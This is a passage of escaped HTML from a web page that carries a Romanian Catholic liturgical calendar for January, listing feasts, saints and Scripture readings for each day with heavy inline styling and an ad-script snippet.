style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIANUARIE – GERAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. MARIA, NĂSCĂTOARE DE DUMNEZEU (Anul Nou)\u003Cbr \/\u003E\nFer. Marian, pr. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENum 6,22-27; Ps 66; Gal 4,4-7; Lc 2,16-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vasile cel Mare şi Grigore din Nazianz, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al lui Isus *; Sf. Genoveva, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela din Foligno, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emiliana, fc.; Eduard Mărturisitorul, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† EPIFANIA DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Andrei Corsini, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 60,1-6; Ps 71; Ef 3,2-3a.5-6; Mt 2,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raymund de Penyafort, pr.; Lucian din Antiohia, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Severin, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Alexia Le Clerc, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Agaton, pp.; Grigore de Nyssa, ep.; Paul, primul pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Honorata, fc.; Teodosie, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arcadie, m.; Cezara, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† BOTEZUL DOMNULUI\u003Cbr \/\u003E\nSf. Ilarie, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 40,1-5.9-11; Ps 103; Tit 2,11-14;3,4-7; Lc 3,15-16.21-22\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Felix de Nola, pr. m.; Ioan-Anton Farina, ep. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arnold Janssen, pr.; Arsenie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcel I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton, abate **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Prisca, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; 